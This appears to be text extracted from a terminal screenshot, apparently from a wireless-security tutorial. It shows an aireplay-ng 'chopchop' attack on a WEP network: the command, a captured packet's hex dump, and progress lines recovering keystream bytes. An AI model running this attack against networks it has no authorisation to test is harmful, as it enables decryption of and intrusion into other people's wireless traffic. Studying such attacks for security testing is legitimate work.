 Shell No. 2 - Konsole
Shell Shell No. 2
bt ~ # aireplay-ng --chopchop -h $CL -a $AP -d FF:FF:FF:FF:FF:FF ath0
Read 100 packets...
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:0C:CE:88:1E:72
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:60:B3:2E:09:92
0x0000: 0841 d500 000c ce88 1e72 0060 b32e 0992 .A.......r.`....
0x0010: ffff ffff ffff 503b 9dd9 97c0 85b0 a80d ......P;........
0x0020: 4852 7119 76e3 54c0 41a2 5867 e79f 6403 HRq.v.T.A.Xg..d.
0x0030: f1f7 21d7 bacf 3fb7 dec5 dde6 67d9 438d ..!...?.....g.C.
0x0040: 6f30 c85f o0._
Use this packet ? y
Saving chosen packet in replay_src-0214-134407.cap
Offset 67 ( 0% done) | xor = F4 | pt = AB | 23 frames written in 70ms
Offset 66 ( 2% done) | xor = 2A | pt = E2 | 23 frames written in 69ms
Offset 65 ( 5% done) | xor = 26 | pt = 16 | 41 frames written in 123ms
Offset 64 ( 8% done) | xor = B8 | pt = D7 | 79 frames written in 237ms
Offset 63 (11% done) | xor = 08 | pt = 85 | 277 frames written in 831ms